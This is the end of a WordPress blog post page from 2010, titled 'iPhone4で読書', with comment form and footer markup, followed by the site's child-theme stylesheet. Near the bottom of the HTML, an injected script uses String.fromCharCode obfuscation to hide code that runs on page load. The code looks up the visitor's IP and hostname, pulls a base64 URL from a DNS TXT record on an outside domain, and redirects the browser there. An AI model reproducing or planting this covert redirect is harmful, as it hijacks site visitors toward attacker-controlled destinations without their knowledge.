<a href="https://twitter.com/shota">Twitter</a></div>
				</div>
				<div class="post-published-date">
					<h2 class="site-published">Published</h2>
					<h2 class="site-published-date"><a href="https://shotahorii.com/book/iphone4%e3%81%a7%e8%aa%ad%e6%9b%b8/" title="iPhone4で読書" rel="bookmark"><time class="entry-date dt-published" datetime="2010-10-02T01:55:50+0900" itemprop="datePublished" pubdate="pubdate">2010年10月2日</time></a></h2>
										
					
				</div>
			</div>
		</div>
		<!-- .post-author-bottom -->
		
	<footer class="entry-meta">
		
					<div id="share-comment-button">
				<button>
					<i class="share-comment-icon"></i>Write a Comment				</button>
			</div>
		
			</footer>
	<!-- .entry-meta -->

</article><!-- #post-820 -->

				
	<div id="commentform-top"></div> <!-- do not remove; used by jQuery to move the comment reply form here -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"></h3><form action="https://shotahorii.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div id="main-reply-title"><h3>Write a Comment</h3></div><div class="comment-form-reply-title"><p>Comment</p></div><p class="comment-form-comment" id="comment-form-field"><textarea id="comment" name="comment" cols="60" rows="6" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" value="" /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="text" value="" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dad2b44c9b" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="179"/></p></form>	</div><!-- #respond -->
	

	<div id="comments" class="comments-area">
				
		
		
		
		
	</div><!-- #comments .comments-area -->


				
				
			
		</main>
		<!-- #content .site-content -->
	</div><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
	</div><!-- #secondary .widget-area -->

</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo">
	<div class="site-info">
		<a href="http://independentpublisher.me" rel="designer" title="Independent Publisher: A beautiful reader-focused WordPress theme, for you.">Independent Publisher</a> empowered by <a href="http://wordpress.org/" rel="generator" title="WordPress: A free open-source publishing platform">WordPress</a>	</div>
	<!-- .site-info -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

		<!-- Progress Bar - https://github.com/rstacruz/nprogress -->

		<div class="bar" role="bar"></div>
		<script type="text/javascript">
			NProgress.start();

			setTimeout(function () {

				NProgress.done();

				jQuery('.fade').removeClass('out');

			}, 1000);

			jQuery("#b-0").click(function () {
				NProgress.start();
			});
			jQuery("#b-40").click(function () {
				NProgress.set(0.4);
			});
			jQuery("#b-inc").click(function () {
				NProgress.inc();
			});
			jQuery("#b-100").click(function () {
				NProgress.done();
			});
		</script>

		<!-- End Progress Bar -->

		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/skip-link-focus-fix.js?ver=20130115' id='independent-publisher-skip-link-focus-fix-js'></script>
<script async="async" type='text/javascript' src='https://shotahorii.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shotahorii.com/wp-content/themes/independent-publisher-child-theme-master/style.css?ver=6675ff6c77b5b85e1ec71704e86cf06d
body_size: 711
content:
/*
Theme Name: Independent Publisher Child Theme
Theme URI: http://independentpublisher.me/
Author: Raam Dev
Author URI: http://raamdev.com
Description: A clean minimal theme for independent publishers. Ideal for single-author blogs.
Template: independent-publisher
Version: 1.2.4
License: GNU GPLv3
License URI: http://www.gnu.org/copyleft/gpl.html
Tags: light, white, blue, two-columns, left-sidebar, flexible-width, custom-background, custom-colors, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

Based on _s http://underscores.me
and Publish by Konstantin Kovshenin http://kovshenin.com/themes/publish

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/* =Imports styles from the parent theme
-------------------------------------------------------------- */
@import url('../independent-publisher/style.css');

/* =Theme customization starts here. Add your own custom styles.
-------------------------------------------------------------- */

/* Uncomment this style definition to hide the green bar on Quote Formatted posts: */

/*
.format-quote blockquote {
	border-left: none;
	padding-left: 0;
}
*/

/* Uncomment this style definition to use the original, Mac-specific font stack */

/*
h1,
h2,
h3,
h4,
h5,
h6,
.pinglist,
#taglist,
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label,
.comment-form-subscriptions label,
.comment-form-reply-title {
	font-family: "Myriad Pro","Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;
}
*/

/* Uncomment this style definition to use a long dash in ```<cite>```: */

/*
blockquote cite:before {
content: "\2014 \0020";
}
*/
